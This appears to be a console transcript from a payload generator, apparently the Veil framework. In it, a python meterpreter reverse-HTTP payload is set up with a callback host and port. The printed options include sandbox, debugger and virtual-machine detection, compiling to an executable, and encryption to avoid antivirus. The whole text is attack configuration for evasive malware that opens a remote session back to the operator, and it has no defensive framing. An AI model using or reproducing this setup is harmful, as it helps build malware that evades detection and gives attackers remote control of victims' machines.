 [python/meterpreter/rev_http>>]: set PROCESSORS 1
[python/meterpreter/rev_http>>]: set SLEEP 3
[python/meterpreter/rev_http>>]: set LHOST 192.168.1.87
[python/meterpreter/rev_http>>]: set LPORT 8080
[python/meterpreter/rev_http>>]: options
Payload: python/meterpreter/rev_http selected
Required Options:
Name Value Description
---- ----- -----------
CLICKTRACK X Optional: Minimum number of clicks to execute payload
COMPILE_TO_EXE Y Compile to an executable
CURSORMOVEMENT FALSE Check if cursor is in same position after 30 seconds
DETECTDEBUG FALSE Check if debugger is present
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual, Void, or Heap
LHOST 192.168.1.87 The listen target address
LPORT 8080 The listen port
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS 1 Optional: Minimum number of processors
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP 3 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UTC timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exist